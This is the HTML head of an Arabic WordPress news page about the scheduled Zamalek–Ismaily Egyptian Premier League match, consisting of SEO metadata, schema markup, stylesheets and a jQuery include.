

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akhbarana.com/%D9%85%D9%88%D8%B9%D8%AF-%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9-%D8%A7%D9%84%D8%B2%D9%85%D8%A7%D9%84%D9%83-%D9%88%D8%A7%D9%84%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84%D9%8A-%D8%A7%D9%84%D8%A3%D8%B1-3/
body_size: 458054
content:
<!doctype html >
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز - موقع اخبارنا</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.akhbarana.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.akhbarana.com/wp-content/uploads/2022/07/logo1-1-e1658751757274.png">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز والتي من المقرر أن تقوم قناة أون سبورت بنقل موعد مباراة الزمالك والإسماعيلي"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز - موقع اخبارنا" />
<meta property="og:description" content="موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز والتي من المقرر أن تقوم قناة أون سبورت بنقل موعد مباراة الزمالك والإسماعيلي" />
<meta property="og:url" content="https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/" />
<meta property="og:site_name" content="موقع اخبارنا" />
<meta property="article:tag" content="الدوري المصري الممتاز" />
<meta property="article:tag" content="توقيت عرض المباراة" />
<meta property="article:tag" content="فريق الإسماعيلي" />
<meta property="article:tag" content="مباراة الإسماعيلي والزمالك" />
<meta property="article:tag" content="ملعب بترو سبورت" />
<meta property="article:section" content="اخبار الرياضه" />
<meta property="og:image" content="https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg" />
<meta property="og:image:secure_url" content="https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg" />
<meta property="og:image:width" content="506" />
<meta property="og:image:height" content="256" />
<meta property="og:image:alt" content="موعد مباراة الزمالك والإسماعيلي" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-05-01T01:31:06+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز - موقع اخبارنا" />
<meta name="twitter:description" content="موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز والتي من المقرر أن تقوم قناة أون سبورت بنقل موعد مباراة الزمالك والإسماعيلي" />
<meta name="twitter:image" content="https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editor Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.akhbarana.com/#organization","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627"},{"@type":"WebSite","@id":"https://www.akhbarana.com/#website","url":"https://www.akhbarana.com","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","publisher":{"@id":"https://www.akhbarana.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg","url":"https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg","width":"506","height":"256","caption":"\u0645\u0648\u0639\u062f \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0632\u0645\u0627\u0644\u0643 \u0648\u0627\u0644\u0625\u0633\u0645\u0627\u0639\u064a\u0644\u064a","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akhbarana.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/","name":"\u0645\u0648\u0639\u062f \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0632\u0645\u0627\u0644\u0643 \u0648\u0627\u0644\u0625\u0633\u0645\u0627\u0639\u064a\u0644\u064a \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0627\u0644\u0642\u0627\u062f\u0645 \u0641\u064a \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u0627\u0644\u0645\u0645\u062a\u0627\u0632"}}]},{"@type":"WebPage","@id":"https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/#webpage","url":"https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/","name":"\u0645\u0648\u0639\u062f \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0632\u0645\u0627\u0644\u0643 \u0648\u0627\u0644\u0625\u0633\u0645\u0627\u0639\u064a\u0644\u064a \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0627\u0644\u0642\u0627\u062f\u0645 \u0641\u064a \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u0627\u0644\u0645\u0645\u062a\u0627\u0632 - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","datePublished":"2017-05-01T01:31:06+03:00","dateModified":"2017-05-01T01:31:06+03:00","isPartOf":{"@id":"https://www.akhbarana.com/#website"},"primaryImageOfPage":{"@id":"https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/#breadcrumb"}},{"@type":"Person","@id":"https://www.akhbarana.com/author/admin/","name":"Editor Team","description":"\u062c\u0631\u064a\u062f\u0629 \u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u0649 \u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u0649 \u0648 \u0627\u0644\u0631\u064a\u0627\u0636\u0629 \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627","url":"https://www.akhbarana.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&amp;d=mm&amp;r=g","caption":"Editor Team","inLanguage":"ar"},"worksFor":{"@id":"https://www.akhbarana.com/#organization"}},{"@type":"BlogPosting","headline":"\u0645\u0648\u0639\u062f \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0632\u0645\u0627\u0644\u0643 \u0648\u0627\u0644\u0625\u0633\u0645\u0627\u0639\u064a\u0644\u064a \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0627\u0644\u0642\u0627\u062f\u0645 \u0641\u064a \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u0627\u0644\u0645\u0645\u062a\u0627\u0632 - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","datePublished":"2017-05-01T01:31:06+03:00","dateModified":"2017-05-01T01:31:06+03:00","author":{"@id":"https://www.akhbarana.com/author/admin/"},"publisher":{"@id":"https://www.akhbarana.com/#organization"},"description":"\u0645\u0648\u0639\u062f \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0632\u0645\u0627\u0644\u0643 \u0648\u0627\u0644\u0625\u0633\u0645\u0627\u0639\u064a\u0644\u064a \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0627\u0644\u0642\u0627\u062f\u0645 \u0641\u064a \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u0627\u0644\u0645\u0645\u062a\u0627\u0632 \u0648\u0627\u0644\u062a\u064a \u0645\u0646 \u0627\u0644\u0645\u0642\u0631\u0631 \u0623\u0646 \u062a\u0642\u0648\u0645 \u0642\u0646\u0627\u0629 \u0623\u0648\u0646 \u0633\u0628\u0648\u0631\u062a \u0628\u0646\u0642\u0644 \u0645\u0648\u0639\u062f \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0632\u0645\u0627\u0644\u0643 \u0648\u0627\u0644\u0625\u0633\u0645\u0627\u0639\u064a\u0644\u064a","name":"\u0645\u0648\u0639\u062f \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0632\u0645\u0627\u0644\u0643 \u0648\u0627\u0644\u0625\u0633\u0645\u0627\u0639\u064a\u0644\u064a \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0627\u0644\u0642\u0627\u062f\u0645 \u0641\u064a \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u0627\u0644\u0645\u0645\u062a\u0627\u0632 - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","@id":"https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/#richSnippet","isPartOf":{"@id":"https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/#webpage"},"image":{"@id":"https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; الخلاصة" href="https://www.akhbarana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; خلاصة التعليقات" href="https://www.akhbarana.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akhbarana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akhbarana.com%2F%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b2%25d9%2585%25d8%25a7%25d9%2584%25d9%2583-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b1-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akhbarana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akhbarana.com%2F%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b2%25d9%2585%25d8%25a7%25d9%2584%25d9%2583-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b1-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Baloo+Da%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CIBM+Plex+Sans+Arabic%3A700%2C600%2C500%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.akhbarana.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
